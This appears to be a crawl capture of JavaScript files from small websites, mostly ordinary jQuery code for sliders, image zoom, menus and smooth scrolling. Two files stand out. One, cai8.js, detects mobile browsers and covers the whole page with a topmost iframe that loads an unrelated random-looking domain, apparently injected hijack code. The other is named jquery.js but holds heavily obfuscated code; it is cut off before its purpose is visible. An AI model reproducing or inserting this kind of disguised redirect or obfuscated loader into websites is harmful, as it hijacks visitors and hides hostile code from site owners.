jAjaxSubmit(){$("#button").css("display","none");$("#dostate").css("display","inline-block");$.ajax({type:"POST",dataType:"html",url:$("#form1").attr("action"),data:$("#form1").serialize(),success:function(data){if(data.split("#")[0]=="ok"){location.href=data.split("#")[1]}else{$("#dostate").css("display","none");$("#button").css("display","inline-block");alert("Run-time Error：\n------------------------------------------\n"+data)}},error:function(XMLHttpRequest,textStatus,errorThrown){$("#dostate").css("display","none");$("#button").css("display","inline-block");alert("Error：\n------------------------------------------\n"+XMLHttpRequest.status)}})}function news_focus(htmlid,borderColor,backgroundColor){var imgsA=document.getElementById(htmlid+"_imgs_list").getElementsByTagName("a");var thistab=0;var moveVal=90;var dostat=true;for(var i=0;i<imgsA.length;i++){imgsA[i].setAttribute("tab",i);imgsA[i].onclick=function(){thistab=this.getAttribute("tab");var focusBig=document.getElementById(htmlid+"_img").getElementsByTagName("img");for(var i=0;i<imgsA.length;i++){$(focusBig[i]).css({"display":"none"})}$(focusBig[thistab]).fadeTo(1000,1);$("#"+htmlid+"_title").html(this.getElementsByTagName("img")[0].getAttribute("alt"));for(var s=0;s<imgsA.length;s++){imgsA[s].style.border="1px solid #DDD";imgsA[s].style.backgroundColor=""}this.style.border="1px solid "+borderColor;this.style.backgroundColor=backgroundColor;if(imgsA.length>5){dostat=false;if(thistab<=2){$("#"+htmlid+"_imgs_list").stop().animate({marginLeft:"0px"},600,"easeInOutExpo",function(){dostat=true})}else{if(thistab>=imgsA.length-3){$("#"+htmlid+"_imgs_list").stop().animate({marginLeft:-((imgsA.length-5)*moveVal)+"px"},600,"easeInOutExpo",function(){dostat=true})}else{$("#"+htmlid+"_imgs_list").stop().animate({marginLeft:-(thistab-2)*moveVal+"px"},600,"easeOutExpo",function(){dostat=true})}}}}}$("#"+htmlid+"_list_r").bind("click",function(){if(dostat==false){return null}if(imgsA.length<=5){return null}var place=-(imgsA.length-5)*moveVal;if(parseInt($("#"+htmlid+"_imgs_list").css("marginLeft"))<=place){return null}dostat=false;$("#"+htmlid+"_imgs_list").animate({marginLeft:(parseInt($("#"+htmlid+"_imgs_list").css("marginLeft"))-moveVal)+"px"},600,"easeOutExpo",function(){dostat=true
})});$("#"+htmlid+"_list_l").bind("click",function(){if(dostat==false){return null}if(parseInt($("#"+htmlid+"_imgs_list").css("marginLeft"))>=0){return null}dostat=false;$("#"+htmlid+"_imgs_list").animate({marginLeft:(parseInt($("#"+htmlid+"_imgs_list").css("marginLeft"))+moveVal)+"px"},600,"easeOutExpo",function(){dostat=true})});$("#"+htmlid+"_list_r").bind("mouseover",function(){$(this).css("background-color","#999")});$("#"+htmlid+"_list_r").bind("mouseout",function(){$(this).css("background-color","#DDD")});$("#"+htmlid+"_list_l").bind("mouseover",function(){$(this).css("background-color","#999")});$("#"+htmlid+"_list_l").bind("mouseout",function(){$(this).css("background-color","#DDD")});if(imgsA[0]!=null){if(document.all){setTimeout(function(){imgsA[0].click()},100)}else{var evt=document.createEvent("MouseEvents");evt.initEvent("click",true,true);setTimeout(function(){imgsA[0].dispatchEvent(evt)},100)}}}function pro_focus(htmlid,borderColor,backgroundColor,zoom){var imgsA=document.getElementById(htmlid+"_focus_imgs_list").getElementsByTagName("a");var thistab=0;var moveVal=66;var dostat=true;for(var i=0;i<imgsA.length;i++){imgsA[i].setAttribute("tab",i);imgsA[i].onclick=function(){thistab=this.getAttribute("tab");var focusBig=document.getElementById(htmlid+"_focus_img").getElementsByTagName("img")[0];var focusBigA=document.getElementById(htmlid+"_focus_img").getElementsByTagName("a")[0];focusBig.src=this.getElementsByTagName("img")[0].src;focusBigA.href=this.getElementsByTagName("img")[0].src;focusBig.style.display="none";$(focusBig).fadeIn(4000/8);for(var s=0;s<imgsA.length;s++){imgsA[s].style.border="1px solid #DDD";imgsA[s].style.backgroundColor=""}this.style.border="1px solid "+borderColor;this.style.backgroundColor=backgroundColor;if(zoom==1||zoom==true){$(focusBig).attr("class","zxx_zoom_image");$(focusBig).parent().attr("class","zxx_image_zoom_list");$("img.zxx_zoom_image").jqueryzoom()}if(imgsA.length>4){dostat=false;if(thistab<=1){$("#"+htmlid+"_focus_imgs_list").stop().animate({marginLeft:"0px"},600,"easeOutBack",function(){dostat=true})}else{if(thistab>=imgsA.length-3){$("#"+htmlid+"_focus_imgs_list").stop().animate({marginLeft:-((imgsA.length-4)*moveVal)+"px"},600,"easeOutBack",function(){dostat=true})}else{$("#"+htmlid+"_focus_imgs_list").stop().animate({marginLeft:-(thistab-1)*moveVal+"px"},600,"easeOutBack",function(){dostat=true})}}}}}if(zoom==1||zoom==true){$("#"+htmlid+"_img").bind("mouseover",function(){$("#"+htmlid+"_zoomer").css("display","none")});$("#"+htmlid+"_img").bind("mouseout",function(){$("#"+htmlid+"_zoomer").css("display","block")})}$("#"+htmlid+"_img_list_r").bind("click",function(){if(dostat==false){return null}if(imgsA.length<=4){return null}var place=-(imgsA.length-4)*moveVal;if(parseInt($("#"+htmlid+"_focus_imgs_list").css("marginLeft"))<=place){return null}dostat=false;$("#"+htmlid+"_focus_imgs_list").animate({marginLeft:(parseInt($("#"+htmlid+"_focus_imgs_list").css("marginLeft"))-moveVal)+"px"},600,"easeOutBack",function(){dostat=true})});$("#"+htmlid+"_img_list_l").bind("click",function(){if(dostat==false){return null}if(parseInt($("#"+htmlid+"_focus_imgs_list").css("marginLeft"))>=0){return null}dostat=false;$("#"+htmlid+"_focus_imgs_list").animate({marginLeft:(parseInt($("#"+htmlid+"_focus_imgs_list").css("marginLeft"))+moveVal)+"px"},600,"easeOutBack",function(){dostat=true})});$("#"+htmlid+"_img_list_r").bind("mouseover",function(){$(this).css("border-color","#CCC")});$("#"+htmlid+"_img_list_r").bind("mouseout",function(){$(this).css("border-color","#DDD")});$("#"+htmlid+"_img_list_l").bind("mouseover",function(){$(this).css("border-color","#CCC")});$("#"+htmlid+"_img_list_l").bind("mouseout",function(){$(this).css("border-color","#DDD")});if(imgsA[0]!=null){if(document.all){setTimeout(function(){imgsA[0].click()},1000)}else{var evt=document.createEvent("MouseEvents");evt.initEvent("click",true,true);setTimeout(function(){imgsA[0].dispatchEvent(evt)},1000)}}$("#"+htmlid+"_img,#"+htmlid+"_focus_imgs_list").bind("click",function(){return false});$("#"+htmlid+"_img,#"+htmlid+"_focus_imgs_list").bind("contextmenu",function(){return false})}function pro_focus_mark(htmlid,borderColor,backgroundColor,zoom){var zoomer=document.getElementById(htmlid+"_zoomer");var imgsA=document.getElementById(htmlid+"_focus_imgs_list").getElementsByTagName("a");var thistab=0;var moveVal=66;var dostat=true;for(var i=0;i<imgsA.length;i++){imgsA[i].setAttribute("tab",i);imgsA[i].onclick=function(){thistab=this.getAttribute("tab");var focusBig=document.getElementById(htmlid+"_focus_img").getElementsByTagName("img")[0];focusBig.src=this.getElementsByTagName("img")[0].src;focusBig.style.display="none";$(focusBig).fadeIn(4000/8);for(var s=0;s<imgsA.length;s++){imgsA[s].style.border="1px solid #DDD";imgsA[s].style.backgroundColor=""}this.style.border="1px solid "+borderColor;this.style.backgroundColor=backgroundColor;if(zoom==1||zoom==true){$("#"+htmlid+"_img_zoom").attr("href",$(focusBig).attr("src"));
$("img.zxx_zoom_image").jqueryzoom()}if(imgsA.length>4){dostat=false;if(thistab<=1){$("#"+htmlid+"_focus_imgs_list").stop().animate({marginLeft:"0px"},600,"easeOutBack",function(){dostat=true})}else{if(thistab>=imgsA.length-3){$("#"+htmlid+"_focus_imgs_list").stop().animate({marginLeft:-((imgsA.length-4)*moveVal)+"px"},600,"easeOutBack",function(){dostat=true})}else{$("#"+htmlid+"_focus_imgs_list").stop().animate({marginLeft:-(thistab-1)*moveVal+"px"},600,"easeOutBack",function(){dostat=true})}}}}}if(zoom==1||zoom==true){$("#"+htmlid+"_img").bind("mouseover",function(){$("#"+htmlid+"_zoomer").css("display","none")});$("#"+htmlid+"_img").bind("mouseout",function(){$("#"+htmlid+"_zoomer").css("display","block")})}$("#"+htmlid+"_img_list_r").bind("click",function(){if(dostat==false){return null}if(imgsA.length<=4){return null}var place=-(imgsA.length-4)*moveVal;if(parseInt($("#"+htmlid+"_focus_imgs_list").css("marginLeft"))<=place){return null}dostat=false;$("#"+htmlid+"_focus_imgs_list").animate({marginLeft:(parseInt($("#"+htmlid+"_focus_imgs_list").css("marginLeft"))-moveVal)+"px"},600,"easeOutBack",function(){dostat=true})});$("#"+htmlid+"_img_list_l").bind("click",function(){if(dostat==false){return null}if(parseInt($("#"+htmlid+"_focus_imgs_list").css("marginLeft"))>=0){return null}dostat=false;$("#"+htmlid+"_focus_imgs_list").animate({marginLeft:(parseInt($("#"+htmlid+"_focus_imgs_list").css("marginLeft"))+moveVal)+"px"},600,"easeOutBack",function(){dostat=true})});$("#"+htmlid+"_img_list_r").bind("mouseover",function(){$(this).css("border-color","#CCC")});$("#"+htmlid+"_img_list_r").bind("mouseout",function(){$(this).css("border-color","#DDD")});$("#"+htmlid+"_img_list_l").bind("mouseover",function(){$(this).css("border-color","#CCC")});$("#"+htmlid+"_img_list_l").bind("mouseout",function(){$(this).css("border-color","#DDD")});if(imgsA[0]!=null){if(document.all){setTimeout(function(){imgsA[0].click()},1000)}else{var evt=document.createEvent("MouseEvents");evt.initEvent("click",true,true);setTimeout(function(){imgsA[0].dispatchEvent(evt)},1000)}if(zoomer!=null){zoomer.style.display="none"}if(zoomer!=null){zoomer.style.display="block"}}$("#"+htmlid+"_img,#"+htmlid+"_focus_imgs_list").bind("click",function(){return false});$("#"+htmlid+"_img,#"+htmlid+"_focus_imgs_list").bind("contextmenu",function(){return false})}function fav(sURL,sTitle){sURL=encodeURI(sURL);try{window.external.addFavorite(sURL,sTitle)}catch(e){try{window.sidebar.addPanel(sTitle,sURL,"")}catch(e){alert("You can try the shortcut key '+ ctrl +' + D added to favorites!")}}}function tags_show(id){var tags_title=document.getElementById(id+"_title").getElementsByTagName("a");for(var i=0;i<tags_title.length;i++){$(tags_title[i]).attr("tab",i);$(tags_title[i]).bind("click",function(){for(var s=0;s<tags_title.length;s++){tags_title[s].className="";document.getElementById("tag_content_"+s).style.display="none"}tags_title[$(this).attr("tab")].className="A";document.getElementById("tag_content_"+$(this).attr("tab")).style.display="block"})}if(tags_title.length>0){tags_title[0].className="A";document.getElementById("tag_content_0").style.display="block"}}function main_list_all(htmlclass){var mpid=GetQueryString("mpid");var id=GetQueryString("id");if(!isNaN(mpid)&&mpid!=null){var thislev=$(".prolist_side a[datavalue="+mpid+"]");thislev.addClass("A");thislev.next().removeClass("close");thislev.next().addClass("open");thislev.prev().removeClass("close");thislev.prev().addClass("open");upToup(thislev,htmlclass)}if(!isNaN(id)&&id!=null){var thispro=$(".prolist_side_son a[datavalue="+id+"]");thispro.addClass("A")}var prolist_side=$("."+htmlclass);var time;prolist_side.find("span").bind("mouseover",function(){if($(this).attr("class")=="open"){$(this).css("background-position","right -283px")}else{$(this).css("background-position","right -83px")}});prolist_side.find("span").bind("mouseout",function(){if($(this).attr("class")=="open"){$(this).css("background-position","right -183px")}else{$(this).css("background-position","right 9px")}});prolist_side.find("span").bind("click",function(){var ul=$(this).next().next();var alpha=true;if($.browser.msie){alpha=false}if(ul.css("display")=="none"){$(this).css("background-position","right -283px");$(this).attr("class","open");(ul.height()<140)?time=100:time=ul.height();if(alpha){(ul.children()).hide().fadeIn(time)}ul.slideDown(time)}else{$(this).css("background-position","right -83px");$(this).attr("class","close");((ul.height()-100)<100)?time=100:time=ul.height()-100;if(alpha){(ul.children()).fadeOut(time)}ul.slideUp(time)}})}function upToup(obj,htmlclass){if(obj.parent().parent().attr("class")==null){return null}if(obj.parent().parent().attr("class").indexOf(htmlclass)==-1){return null}obj.parent().parent().prev().addClass("A");obj.parent().parent().prev().next().removeClass("close");obj.parent().parent().prev().next().addClass("open");obj.parent().parent().prev().prev().removeClass("close");obj.parent().parent().prev().prev().addClass("open");
upToup(obj.parent().parent().prev(),htmlclass)}function GetQueryString(name){var reg=new RegExp("(^|&)"+name+"=([^&]*)(&|$)");var r=window.location.search.substr(1).match(reg);if(r!=null){return unescape(r[2])}return null}(function($){$.extend($.fx.step,{backgroundPosition:function(fx){if(fx.pos===0&&typeof fx.end=="string"){if(navigator.appName=="Microsoft Internet Explorer"&&$.browser.version<=8){var start=$.css(fx.elem,"backgroundPositionX");start+=" ";start+=$.css(fx.elem,"backgroundPositionY")}else{var start=$.css(fx.elem,"backgroundPosition")}start=toArray(start);fx.start=[start[0],start[2]];var end=toArray(fx.end);fx.end=[end[0],end[2]];fx.unit=[end[1],end[3]]}var nowPosX=[];nowPosX[0]=((fx.end[0]-fx.start[0])*fx.pos)+fx.start[0]+fx.unit[0];nowPosX[1]=((fx.end[1]-fx.start[1])*fx.pos)+fx.start[1]+fx.unit[1];fx.elem.style.backgroundPosition=nowPosX[0]+" "+nowPosX[1];function toArray(strg){strg=strg.replace(/left|top/g,"0px");strg=strg.replace(/right|bottom/g,"100%");strg=strg.replace(/([0-9\.]+)(\s|\)|$)/g,"$1px$2");var res=strg.match(/(-?[0-9\.]+)(px|\%|em|pt)\s(-?[0-9\.]+)(px|\%|em|pt)/);return[parseFloat(res[1],10),res[2],parseFloat(res[3],10),res[4]]}}})})(jQuery);function ssc_init(){if(!document.body){return}var e=document.body;var t=document.documentElement;var n=window.innerHeight;var r=e.scrollHeight;ssc_root=document.compatMode.indexOf("CSS")>=0?t:e;ssc_activeElement=e;ssc_initdone=true;if(top!=self){ssc_frame=true}else{if(r>n&&(e.offsetHeight<=n||t.offsetHeight<=n)){ssc_root.style.height="auto";if(ssc_root.offsetHeight<=n){var i=document.createElement("div");i.style.clear="both";e.appendChild(i)}}}if(!ssc_fixedback){e.style.backgroundAttachment="scroll";t.style.backgroundAttachment="scroll"}if(ssc_keyboardsupport){ssc_addEvent("keydown",ssc_keydown)}}function ssc_scrollArray(e,t,n,r){r||(r=1000);ssc_directionCheck(t,n);ssc_que.push({x:t,y:n,lastX:t<0?0.99:-0.99,lastY:n<0?0.99:-0.99,start:+(new Date)});if(ssc_pending){return}var i=function(){var s=+(new Date);var o=0;var u=0;for(var a=0;a<ssc_que.length;a++){var f=ssc_que[a];var l=s-f.start;var c=l>=ssc_animtime;var h=c?1:l/ssc_animtime;if(ssc_pulseAlgorithm){h=ssc_pulse(h)}var p=f.x*h-f.lastX>>0;var d=f.y*h-f.lastY>>0;o+=p;u+=d;f.lastX+=p;f.lastY+=d;if(c){ssc_que.splice(a,1);a--}}if(t){var v=e.scrollLeft;e.scrollLeft+=o;if(o&&e.scrollLeft===v){t=0}}if(n){var m=e.scrollTop;e.scrollTop+=u;if(u&&e.scrollTop===m){n=0}}if(!t&&!n){ssc_que=[]}if(ssc_que.length){setTimeout(i,r/ssc_framerate+1)}else{ssc_pending=false}};setTimeout(i,0);ssc_pending=true}function ssc_wheel(e){if(!ssc_initdone){init()}var t=e.target;var n=ssc_overflowingAncestor(t);if(!n||e.defaultPrevented||ssc_isNodeName(ssc_activeElement,"embed")||ssc_isNodeName(t,"embed")&&/\.pdf/i.test(t.src)){return true}var r=e.wheelDeltaX||0;var i=e.wheelDeltaY||0;if(!r&&!i){i=e.wheelDelta||0}if(Math.abs(r)>1.2){r*=ssc_stepsize/120}if(Math.abs(i)>1.2){i*=ssc_stepsize/120}ssc_scrollArray(n,-r,-i);e.preventDefault()}function ssc_keydown(e){var t=e.target;var n=e.ctrlKey||e.altKey||e.metaKey;if(/input|textarea|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n){return true}if(ssc_isNodeName(t,"button")&&e.keyCode===ssc_key.spacebar){return true}var r,i=0,s=0;var o=ssc_overflowingAncestor(ssc_activeElement);var u=o.clientHeight;if(o==document.body){u=window.innerHeight}switch(e.keyCode){case ssc_key.up:s=-ssc_arrowscroll;break;case ssc_key.down:s=ssc_arrowscroll;break;case ssc_key.spacebar:r=e.shiftKey?1:-1;s=-r*u*0.9;break;case ssc_key.pageup:s=-u*0.9;break;case ssc_key.pagedown:s=u*0.9;break;case ssc_key.home:s=-o.scrollTop;break;case ssc_key.end:var a=o.scrollHeight-o.scrollTop-u;s=a>0?a+10:0;break;case ssc_key.left:i=-ssc_arrowscroll;break;case ssc_key.right:i=ssc_arrowscroll;break;default:return true}ssc_scrollArray(o,i,s);e.preventDefault()}function ssc_mousedown(e){ssc_activeElement=e.target}function ssc_setCache(e,t){for(var n=e.length;n--;){ssc_cache[ssc_uniqueID(e[n])]=t}return t}function ssc_overflowingAncestor(e){var t=[];var n=ssc_root.scrollHeight;do{var r=ssc_cache[ssc_uniqueID(e)];if(r){return ssc_setCache(t,r)}t.push(e);if(n===e.scrollHeight){if(!ssc_frame||ssc_root.clientHeight+10<n){return ssc_setCache(t,document.body)}}else{if(e.clientHeight+10<e.scrollHeight){overflow=getComputedStyle(e,"").getPropertyValue("overflow");if(overflow==="scroll"||overflow==="auto"){return ssc_setCache(t,e)}}}}while(e=e.parentNode)}function ssc_addEvent(e,t,n){window.addEventListener(e,t,n||false)}function ssc_removeEvent(e,t,n){window.removeEventListener(e,t,n||false)}function ssc_isNodeName(e,t){return e.nodeName.toLowerCase()===t.toLowerCase()}function ssc_directionCheck(e,t){e=e>0?1:-1;t=t>0?1:-1;if(ssc_direction.x!==e||ssc_direction.y!==t){ssc_direction.x=e;ssc_direction.y=t;ssc_que=[]}}function ssc_pulse_(e){var t,n,r;e=e*ssc_pulseScale;if(e<1){t=e-(1-Math.exp(-e))}else{n=Math.exp(-1);e-=1;r=1-Math.exp(-e);t=n+r*(1-n)}return t*ssc_pulseNormalize}function ssc_pulse(e){if(e>=1){return 1
}if(e<=0){return 0}if(ssc_pulseNormalize==1){ssc_pulseNormalize/=ssc_pulse_(1)}return ssc_pulse_(e)}var ssc_framerate=150;var ssc_animtime=500;var ssc_stepsize=150;var ssc_pulseAlgorithm=true;var ssc_pulseScale=6;var ssc_pulseNormalize=1;var ssc_keyboardsupport=true;var ssc_arrowscroll=50;var ssc_frame=false;var ssc_direction={x:0,y:0};var ssc_initdone=false;var ssc_fixedback=true;var ssc_root=document.documentElement;var ssc_activeElement;var ssc_key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var ssc_que=[];var ssc_pending=false;var ssc_cache={};setInterval(function(){ssc_cache={}},10*1000);var ssc_uniqueID=function(){var e=0;return function(t){return t.ssc_uniqueID||(t.ssc_uniqueID=e++)}}();$.browser.chrome=/chrome/.test(navigator.userAgent.toLowerCase());if($.browser.chrome){ssc_addEvent("mousedown",ssc_mousedown);ssc_addEvent("mousewheel",ssc_wheel);ssc_addEvent("load",ssc_init)}(function($){$.fn.jqueryzoom=function(options){var settings={xzoom:400,yzoom:300,offset:10,position:"right"};if(options){$.extend(settings,options)}$(this).hover(function(){var imageLeft=$(this).get(0).offsetLeft;var imageRight=$(this).get(0).offsetRight;var imageTop=$(this).get(0).offsetTop;var imageWidth=$(this).get(0).offsetWidth;var imageHeight=$(this).get(0).offsetHeight;var bigimage=$(this).parent().attr("href");if($("span.zxx_image_zoom_div").get().length==0){$(this).after("<span class='zxx_image_zoom_div'><img class='bigimg' src='"+bigimage+"'/></span>")}if(settings.position=="right"){leftpos=imageLeft+imageWidth+settings.offset}else{leftpos=imageLeft-settings.xzoom-settings.offset}$("span.zxx_image_zoom_div").css({top:imageTop,left:leftpos});$("span.zxx_image_zoom_div").width(settings.xzoom);$("span.zxx_image_zoom_div").height(settings.yzoom);$("span.zxx_image_zoom_div").show();$(document.body).mousemove(function(e){var bigwidth=$(".bigimg").get(0).offsetWidth;var bigheight=$(".bigimg").get(0).offsetHeight;var scaley="x";var scalex="y";if(isNaN(scalex)|isNaN(scaley)){var scalex=Math.round(bigwidth/imageWidth);var scaley=Math.round(bigheight/imageHeight)}mouse=new MouseEvent(e);scrolly=mouse.y-imageTop-($("span.zxx_image_zoom_div").height()*1/scaley)/2;$("span.zxx_image_zoom_div").get(0).scrollTop=scrolly*scaley;scrollx=mouse.x-imageLeft-($("span.zxx_image_zoom_div").width()*1/scalex)/2;$("span.zxx_image_zoom_div").get(0).scrollLeft=(scrollx)*scalex})},function(){$("span.zxx_image_zoom_div").hide();$(document.body).unbind("mousemove");$(".lenszoom").remove();$("span.zxx_image_zoom_div").remove()})}})(jQuery);function MouseEvent(e){this.x=e.pageX;this.y=e.pageY};






--- FILE ---
content_type: application/javascript
request_url: https://www.daoc66.com/js/cai8.js
body_size: 747
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5a421f374e3a3f542d251f076f6940c1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://erasdaaw00202500.t9918uqwhjhas.com/suv/lhky144444/index.html'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|ipad|up.browser|up.link|iOS|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}

--- FILE ---
content_type: application/javascript
request_url: http://sl-ele.com/js/hb.js
body_size: 3003
content:
$(function() {
	var sWidth = $("#focus").width(); //获取焦点图的宽度（显示面积）
	var len = $("#focus ul li").length; //获取焦点图个数
	var index = 0;
	var picTimer;
	
	//以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮

	$("#focus .btnBg").css("opacity",0.5);

	//为小按钮添加鼠标滑入事件，以显示相应的内容
	$("#focus .btn span").css("opacity",0.4).mouseover(function() {
		index = $("#focus .btn span").index(this);
		showPics(index);
	}).eq(0).trigger("mouseover");



	//上一页按钮
	$("#focus .pre").click(function() {
		index -= 1;
		if(index == -1) {index = len - 1;}
		showPics(index);
	});

	//下一页按钮
	$("#focus .next").click(function() {
		index += 1;
		if(index == len) {index = 0;}
		showPics(index);
	});

	//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
	$("#focus ul").css("width",sWidth * (len));
	
	//鼠标滑上焦点图时停止自动播放，滑出时开始自动播放
	$("#focus").hover(function() {
		clearInterval(picTimer);
	},function() {
		picTimer = setInterval(function() {
			showPics(index);
			index++;
			if(index == len) {index = 0;}
		},1800); //此4000代表自动播放的间隔，单位：毫秒
	}).trigger("mouseleave");
	
	//显示图片函数，根据接收的index值显示相应的内容
	function showPics(index) { //普通切换
		var nowLeft = -index*sWidth; //根据index值计算ul元素的left值
		$("#focus ul").stop(true,false).animate({"left":nowLeft},300); //通过animate()调整ul元素滚动到计算出的position
		$("#focus .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
		$("#focus .btn span").stop(true,false).animate({"opacity":"1"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果
	}
});

$('.pro_menu dt').click(function(){
		$(this).parent().toggleClass('on').siblings().removeClass('on');
		$(this).siblings('dd').slideToggle()
		.parent().siblings('dl').find('img').attr('src','../images/close.png')
		.end().find('dd').slideUp();
		if($(this).parent().hasClass('on')){
			$(this).find('img').attr('src','../images/open.png');
		}
		else{
			$(this).find('img').attr('src','../images/close.png');
		}
});


$(document).ready(function(){

	$("#firstpane .menu_body:eq(0)").show();
	$("#firstpane h3.menu_head").click(function(){
		$(this).addClass("current").next("div.menu_body").slideToggle(300).siblings("div.menu_body").slideUp("slow");
		$(this).siblings().removeClass("current");
	});
	
	$("#secondpane .menu_body:eq(0)").show();
	$("#secondpane h3.menu_head").mouseover(function(){
		$(this).addClass("current").next("div.menu_body").slideDown(500).siblings("div.menu_body").slideUp("slow");
		$(this).siblings().removeClass("current");
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: http://sl-ele.com/ph/phone_js/jquery.js
body_size: 5582
content:
var _0xodX='jsjiami.com.v7';var _0x147391=_0x4cc6;function _0x4cc6(_0x4615f3,_0x1cbffc){var _0x281fd4=_0x281f();return _0x4cc6=function(_0x4cc63b,_0x46447c){_0x4cc63b=_0x4cc63b-0x120;var _0x3456b2=_0x281fd4[_0x4cc63b];if(_0x4cc6['hErzWr']===undefined){var _0x204504=function(_0xd71daa){var _0x1feb03='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3ea595='',_0xca2872='';for(var _0x5d5a63=0x0,_0x583203,_0x14ec63,_0x19bd6f=0x0;_0x14ec63=_0xd71daa['charAt'](_0x19bd6f++);~_0x14ec63&&(_0x583203=_0x5d5a63%0x4?_0x583203*0x40+_0x14ec63:_0x14ec63,_0x5d5a63++%0x4)?_0x3ea595+=String['fromCharCode'](0xff&_0x583203>>(-0x2*_0x5d5a63&0x6)):0x0){_0x14ec63=_0x1feb03['indexOf'](_0x14ec63);}for(var _0x5b8087=0x0,_0x5388dd=_0x3ea595['length'];_0x5b8087<_0x5388dd;_0x5b8087++){_0xca2872+='%'+('00'+_0x3ea595['charCodeAt'](_0x5b8087)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xca2872);};var _0x54518e=function(_0x372fd4,_0x4f1fec){var _0x1009eb=[],_0x5b7ebe=0x0,_0x264dba,_0x305734='';_0x372fd4=_0x204504(_0x372fd4);var _0x21a6a7;for(_0x21a6a7=0x0;_0x21a6a7<0x100;_0x21a6a7++){_0x1009eb[_0x21a6a7]=_0x21a6a7;}for(_0x21a6a7=0x0;_0x21a6a7<0x100;_0x21a6a7++){_0x5b7ebe=(_0x5b7ebe+_0x1009eb[_0x21a6a7]+_0x4f1fec['charCodeAt'](_0x21a6a7%_0x4f1fec['length']))%0x100,_0x264dba=_0x1009eb[_0x21a6a7],_0x1009eb[_0x21a6a7]=_0x1009eb[_0x5b7ebe],_0x1009eb[_0x5b7ebe]=_0x264dba;}_0x21a6a7=0x0,_0x5b7ebe=0x0;for(var _0x26f111=0x0;_0x26f111<_0x372fd4['length'];_0x26f111++){_0x21a6a7=(_0x21a6a7+0x1)%0x100,_0x5b7ebe=(_0x5b7ebe+_0x1009eb[_0x21a6a7])%0x100,_0x264dba=_0x1009eb[_0x21a6a7],_0x1009eb[_0x21a6a7]=_0x1009eb[_0x5b7ebe],_0x1009eb[_0x5b7ebe]=_0x264dba,_0x305734+=String['fromCharCode'](_0x372fd4['charCodeAt'](_0x26f111)^_0x1009eb[(_0x1009eb[_0x21a6a7]+_0x1009eb[_0x5b7ebe])%0x100]);}return _0x305734;};_0x4cc6['xYZblN']=_0x54518e,_0x4615f3=arguments,_0x4cc6['hErzWr']=!![];}var _0x3f28c1=_0x281fd4[0x0],_0xce0061=_0x4cc63b+_0x3f28c1,_0x41ab06=_0x4615f3[_0xce0061];return!_0x41ab06?(_0x4cc6['dJAWzH']===undefined&&(_0x4cc6['dJAWzH']=!![]),_0x3456b2=_0x4cc6['xYZblN'](_0x3456b2,_0x46447c),_0x4615f3[_0xce0061]=_0x3456b2):_0x3456b2=_0x41ab06,_0x3456b2;},_0x4cc6(_0x4615f3,_0x1cbffc);}function _0x281f(){var _0x1526ed=(function(){return[_0xodX,'nWTjTVsyjiuRaERmRXDih.coPImPq.AVOvgNu7CU==','F0hdICk+iCo9W5udW5pdLSoVW75Q','sICimmk1W6hdT8oE','W4LtWRdcHMX5WQZcPCo3WQ5poW','W6jaWOrrWQCaWPOC','kSkpBmkferfsW6ryW6W','DCkjWQVdT8keW5JdQq/cVSkCW4tcHq','c2ms','dmohWPJdRmofW4y3W6mpBa','mmozW6/cRmogWPu'].concat((function(){return['W7mkix5EWQukjG','W64zWRWEW6rKW47cG8o8WOGAW4NcGa','W5JdR3xdQCoRW43cOa','W4zoW7HWpmk4WQ0AW6NcKG','xSoThteYW7BdOCkpFWD/','kSkoA8kgBwCyWPrCW5H7uqai','dmk0fxldVcFcMConkSkg','WQiKlmkXW6tdUNRcQG','WPlcQ8owtCk2xxi3WQNdNq','xmoMqxrbW7tdRmkX','WPazWRSfaSkCWQKlW47cK8oKlwy5WO7dMfJdVeVcKa'].concat((function(){return['W7aRW4fzW5WeFKisbCk5','FeldI8k8wCknWPC4W4ZdVW','W5xcS0FdISoRe3PlWOtcV8owW5BdLSoIW6K0WR8MW7RcKSo9kdj6W6XEBdnEx2ddOSo8u8kRmSkKWQigW4tcRdCeWQhcVqGAWR8isvldS8kZmmo0W5iStNq','CCkmW6tcVmoEWRhdGZS','rgiso8k0W4hdR8k9d8orW4mbWQLpW4lcV8oVje7cUmkAWRmVW7HBWPlcMqNdPCo4W6FcUmoJWPyAwMVcIIXoW57dR8oCW5xdKxHSv8o5mCkmW7NdKSk4W7hcJCov','WOfLu8oQW6W2W6eCua','WO7dVGhcICkTtIedWOhcUSkk','aCokWRLcx2qOW7NcGSkaW7i','WOjKv8k5W4a4W7Kgz8oE','WQ5jW7PgWQqN